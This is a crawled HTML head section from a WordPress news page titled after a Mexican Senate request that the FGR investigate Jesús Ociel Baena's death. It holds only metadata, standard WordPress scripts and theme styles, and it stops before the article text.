

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infomundial.org/2023/11/14/pide-senado-a-fgr-atraer-investigacion-sobre-la-muerte-de-jesus-ociel-baena/
body_size: 16815
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="infomundial" content="width=device-width, initial-scale=1">
	<meta description="" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Pide Senado a FGR atraer investigación sobre la muerte de Jesús Ociel Baena &#8211; infomundial</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Feed" href="https://infomundial.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Comments Feed" href="https://infomundial.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Pide Senado a FGR atraer investigación sobre la muerte de Jesús Ociel Baena Comments Feed" href="https://infomundial.org/2023/11/14/pide-senado-a-fgr-atraer-investigacion-sobre-la-muerte-de-jesus-ociel-baena/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infomundial.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infomundial.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newslist-mag-css' href='https://infomundial.org/wp-content/themes/newslist/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://infomundial.org/wp-content/themes/newslist-mag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/bootstrap/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700,800' type='text/css' media='all' />
<link rel='stylesheet' id='block-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infomundial.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infomundial.org/wp-json/wp/v2/posts/8675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infomundial.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://infomundial.org/2023/11/14/pide-senado-a-fgr-atraer-investigacion-sobre-la-muerte-de-jesus-ociel-baena/" />
<link rel='shortlink' href='https://infomundial.org/?p=8675' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infomundial.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomundial.org%2F2023%2F11%2F14%2Fpide-senado-a-fgr-atraer-investigacion-sobre-la-muerte-de-jesus-ociel-baena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infomundial.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomundial.org%2F2023%2F11%2F14%2Fpide-senado-a-fgr-atraer-investigacion-sobre-la-muerte-de-jesus-ociel-baena%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://infomundial.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-32x32.png" sizes="32x32" />
<link rel="icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-180x180.png" />
<meta name="msapplication-TileImage" content="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-270x270.png" />
<style type="text/css" media="all" id="newslist-styles">
	.newlist-tag-wrapper{
background-color: #e5e5e5;}
.newslist-latest-post-wrapper, .newslist-latest-post-wrapper .newslist-latest-post-inner{
background-color: #d82926;}
body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #ffffff;}
body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover{
color: #4169e1;}
body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
.newslist-navigation-n-options, span.newsline-time,  .newslist-latest-post-wrapper .newslist-latest-post-inner 
			.newslist-latest-post, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before,
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, .comment-respond .comment-form input[type="submit"], .newslist-navigation-n-options, span.newslist-time, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post,
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before, 
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, 
			.comment-respond .comment-form input[type="submit, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon span"], .newslist-main-menu > ul li ul, .newslist-main-menu div > ul li ul{
background-color: #082964;}
#infinite-handle span, .newslist-main-menu > ul li a, .newslist-main-menu div > ul li a, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon{
color: #fff;}
a.cart-icon span{
background: #fff;}
.product-with-slider .newslist-arrow svg, .product-with-slider .newslist-arrow svg:hover{
fill: #082964;}
.newslist-post .entry-content-stat + a:hover, .newslist-bottom-header-wrapper .newslist-header-icons .newslist-search-icon, .pagination .nav-links > *, ul.wc-block-grid__products li.wc-block-grid__product del span.woocommerce-Price-amount.amount, .woocommerce ul.products li.product a.woocommerce-LoopProduct-link del span.woocommerce-Price-amount.amount, ul.wc-block-grid__products li.wc-block-grid__product del, .woocommerce ul.products li.product .star-rating, ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title a:hover, .single-product .product .entry-summary .product_meta > span a, .single-product .stars a, .single-product .star-rating span::before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .single-product .product .entry-summary .star-rating span::before, .single-product .product .entry-summary a.woocommerce-review-link, .woocommerce .star-rating, .woocommerce del, li.wc-layered-nav-rating a, .woocommerce ul.products li.product-category.product h2 mark.count, a.cart-icon, a.cart-icon:visited{
color: #082964;}
.pagination .nav-links > *, .newslist-post.sticky, .newslist-you-missed .newslist-you-missed-title{
border-color: #082964;}
.pagination .nav-links > *, .newslist-post.sticky{
border-color: #082964;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
background-color: #0047c4;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a:hover, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a:hover, 
			.post-categories li a:hover, .slick-slider .newslist-arrow-prev:hover svg, .slick-slider .newslist-arrow-next:hover, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time:hover, .wp-block-tag-cloud a:hover{
background-color: #0047c4;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
color: #ffffff;}
.site-branding .site-title, .site-branding .site-description, .site-title a{
font-family: Poppins, sans-serif;}
body{
font-family: Poppins, sans-serif;}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
font-family: Poppins, sans-serif;}
body, body p, body div, .woocommerce-Tabs-panel, div#tab-description, .woocommerce-tabs.wc-tabs-wrapper{
color: #5f5f5f;}
.newslist-main-menu > ul > li > a, .newslist-search-icons, .newslist-search-icons:visited, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i{
color: #fff;}
body a, body a:visited, .newslist-post .post-title a, 
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #222222;}
body a:hover, .newslist-post .post-title a:hover,  .site-branding .site-title a:hover, 
			.post-content-wrap p > a:hover, .newslist-post .newslist-comments a:hover, 
			.footer-bottom-section .credit-link a:hover, .footer-widget ul li a:hover, .footer-widget a:hover,
			.wrap-breadcrumb ul li a:hover, .wrap-breadcrumb ul li a span:hover, #secondary .widget a:hover,
			#secondary .widget ul li a:hover, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover,
			.wp-block-tag-cloud a:hover, .post-navigation .nav-links > div a:hover span, body a:hover, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i:hover{
color: #dd3333;}
#secondary .widget-title, .sidebar-order aside section h2{
color: #000000;}
#secondary .widget, #secondary .widget a, #secondary .widget ul li a, .wp-block-calendar table caption, .wp-block-calendar table tbody{
color: #282835;}
.footer-widget .widget-title, .footer-widget .footer-widget-wrapper section .widget-title,
			.footer-widget .footer-widget-wrapper section h2{
color: #fff;}
.footer-top-section{
background-color: #28292a;}
.footer-bottom-section{
background-color: #0c0808;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a,  
			#calendar_wrap #wp-calendar th, #calendar_wrap td, #calendar_wrap caption, #calendar_wrap td a, 
			.footer-widget ul li, .footer-widget .footer-widget-wrapper section p, .footer-top-section .wp-block-calendar table caption, .footer-top-section .wp-block-calendar table tbody{
color: #a8a8a8;}
.footer-bottom-section span, .footer-bottom-section .credit-link{
color: #ffffff;}
.newslist-inner-banner-wrapper:after{
background-color: rgba(0, 0, 0, 0.49);}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
color: #ffffff;}
.wrap-breadcrumb ul.trail-items li a:after{
content: "\f105";}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .taxonomy-description p{
color: #ffffff;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
